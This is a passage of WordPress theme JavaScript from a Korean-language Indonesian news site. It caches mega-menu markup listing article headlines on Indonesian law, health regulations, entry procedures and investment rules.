\ud63c\uc120&#8221;\">\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/121289\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/\uc778\ub3c4\ub124\uc2dc\uc544-\uad6d\ud68c\uc758\uc0ac\ub2f9-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/121289\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740\">\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 62;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/74442\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/07\/6-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/74442\"  rel=\"bookmark\" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\">2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/71274\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/05\/6\uc6d4-1\uc77c\ubd80\ud130-2023\ub144-\uae30\ucc28-\uc5ec\ud589-\uc2dc\uac04\ud45cGrafik-Perjalanan-Kereta-Api-\uc774\ud558-Gapeka-\uc2dc\ud589-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/71274\"  rel=\"bookmark\" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\">6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/69752\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/03\/\uc778\ub3c4\ub124\uc2dc\uc544\uc640-\ub7ec\uc2dc\uc544\uac00-\uc591\uad6d-\uac04-\ubc94\uc8c4\uc778-\uc778\ub3c4-\uc870\uc57d\uc5d0-\uc11c\uba85-2023.3.31-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/69752\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\">\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/69374\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/www.youtube.com\/watch?v=QvdQDqP0S6M\"><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/03\/maxresdefault-64-180x135.jpg\"  width=\"180\" height=\"135\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/69374\"  rel=\"bookmark\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\">\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/67478\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/02\/\uc778\ub3c4\ub124\uc2dc\uc544-\uc5ec\ud589\uc790-\ud734\ub300\ud488-\ud1b5\uad00\uc815\ubcf4-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/67478\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\">\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 71;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113816\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/\u25b2\uc778\ub3c4\ub124\uc2dc\uc544-\ubcf4\uac74\ubd80Kemenkes-RI-\ucf54\ub85c\ub09819-\ud655\uc9c4\uc790-\uae09\uc99d-\uac00\ub2a5\uc131\uc5d0-\ub300\ube44-\ud68c\ub78c\ubb38.-2025.6.2-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113816\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\">\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/97768\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/\uc628\ub77c\uc778-Satusehat-Health-Pass-\uc791\uc131\ud558\uba74-\uc785\uad6d-QR\ucf54\ub4dc\ub97c-\ubc1b\uc744-\uc218-\uc788\ub2e4.-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/97768\"  rel=\"bookmark\" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\">\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96593\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/\u25b2\uc678\uad6d\uc778-\uc758\ub8cc\uc9c4-\uadfc\ubb34\uc5d0-\uad00\ud55c-\uc2e0\ubcf4\uac74\ubc95-\uc2dc\ud589\ub839-2024\ub144-\uc815\ubd80\ub839PP-28\ud638-659\uc870--180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96593\"  rel=\"bookmark\" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\">\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96591\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/A4-1-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96591\"  rel=\"bookmark\" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\">\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96281\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/08\/\uc2e0\ubcf4\uac74\ubc95-UU-Nomor-17-Tahun-2023-Tentang-Kesehatan-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96281\"  rel=\"bookmark\" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\">\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 60;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/120616\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\ud22c\uc790\uc870\uc815\uccadBKPM\uc740-2025\ub144-10\uc6d4-2\uc77c\ubd80\ud130-\ubc1c\ud6a8\ub41c-\uc0c8\ub85c\uc6b4-\uaddc\uc815\uc744-\ud1b5\ud574-\uc678\uad6d\uc778-\ud22c\uc790-\ubc95\uc778-PMA-\uc124\ub9bd-\ucd5c\uc18c-\ub0a9\uc785-\uc790\ubcf8\uae08-\uc694\uac74-\uc644\ud654\ud588\ub2e4.-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/120616\"  rel=\"bookmark\" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\">[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119399\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/\uad6d\uc81c\uc120-\uc2b9\uac1d-\ud1b5\ud569-\uc785\uad6d-\uc2e0\uace0-\uc2dc\uc2a4\ud15c-\u2018\uc62c-\uc778\ub3c4\ub124\uc2dc\uc544All-Indonesia-.-2025.8.11-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119399\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\">\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119397\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/06\/BP-TAPERA-01-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119397\"  rel=\"bookmark\" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\">\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/117267\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/87_5mm4nNug\"><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/07\/\uc8fc\uc778\ub3c4\ub124\uc2dc\uc544-\ud55c\uad6d\ub300\uc0ac\uad00-\ud648\ud398\uc774\uc9c0.2024.12-180x135.png\"  width=\"180\" height=\"135\" \/><span 